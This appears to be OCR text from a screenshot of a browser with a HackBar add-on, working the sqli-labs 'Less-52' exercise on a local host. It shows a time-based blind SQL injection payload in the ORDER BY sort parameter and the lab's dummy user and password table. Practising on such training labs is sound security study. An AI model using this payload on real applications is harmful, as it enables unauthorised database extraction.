 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORDER BY Clause Blind based +
127.0.0.1/Less-52/?sort=1 and if(ascii(substr(database(),1))=115,1,sleep(3))
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day S 国内SeBug Reverse-IP C MD5破解 WebVul漏洞
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-52/?sort=1 and if(ascii(substr(database(),1))=115,1,sleep(3))
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4